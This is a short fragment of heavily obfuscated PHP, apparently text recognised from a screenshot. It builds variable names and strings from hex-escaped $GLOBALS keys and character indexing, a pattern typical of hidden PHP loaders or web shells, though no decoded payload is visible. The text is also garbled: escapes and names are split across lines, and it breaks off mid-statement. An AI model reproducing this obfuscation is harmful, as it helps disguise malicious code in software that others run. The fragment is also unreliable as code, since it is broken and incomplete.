
{
6
}.${${
"\x47LOB\x41\x4c\x53"
}[
"\x74xm\x65\x
74\x6f\x61\x71"
]}{
33
}.${${
"\x47\x4c\x4f\x42
\x41\x4c\x53"
}[
"gs\x78\x6c\x6f\x79\x71b\x68
\x63\x6b"
]}{
30
};${${
"GL\x4f\x42A\x4c\x53"
}
[
"\x77u\x64\x6fq\x70\x68q\x68"
]}=${${
"\x47\x
4c\x4fB\x41\x4c\x53"
}[
"\x67s\x78\x6c\x6f\x79
\x71\x62\x68ck"
]}{
33
}.${${
"\x47\x4c\x4f\x42
\x41\x4c\x53"
}[
"\x67s\x78\x6c\x6fyqb\x68\x63
k"
]}{
10
}.${
$puehcupg
}{
24
}.${${
"G\x4cOBAL\x5
3"
}[
"\x67\x73x\x6c\x6f\x79\x71\x62\x68\x63
k"
]}{
10
}.${${
"\x47\x4cOBALS"
}[
"\x63dsn\x6c\x
79pd\x75m"
]}{
24
};${${
"\x47L\x4f\x42\x41\x4c
S"
}[
"\x6cwoo\x6b\x65\x72\x68s"
]}=${${
"G\x4cO
B\x41\x4c\x53"
}[
"kx\x68h\x74n\x62o\x76\x76
r"
]}{
0
}.${
$fjqireq
}{
18
}.${
$qcztemiqryt
}
{
3
}.${${
"\x47\x4cO\x42A\x4cS"
}[
"\x77\x75\x64
o\x71\x70hq\x68"
]}{
0
}.${${
"\x47\x4cOBA\x4c\x
53"
}[
"\x77\x75doq\x70\x68qh"
]}{
1
}.${
$nmpjxcm
n
}{
24
};
$rntbfsa
=
"\x4f0\x30OO\x30"
;${
$uxxaihm
ifbza
}=${${
"G\x4c\x4f\x42ALS"
}[
"\x67\x73\x78
lo\x79q\x62\x68\x63\x6b"
]}{
7
}.${${
"\x47L\x4f
\x42\x41\x4cS"
}[
"\x67s\x78\x6c\x6fyq\x62\x68
\x63k"
]}{
13
};${${
"G\x4cOB\x41\x4c\x53"
}[
"le
\x6a\x6fhs\x6e\x77m\x75\x71l"
]}.=${${
"\x47\x
4cO\x42A\x4cS"
}[
"g\x73\x78\x6c\x6fy\x71\x62h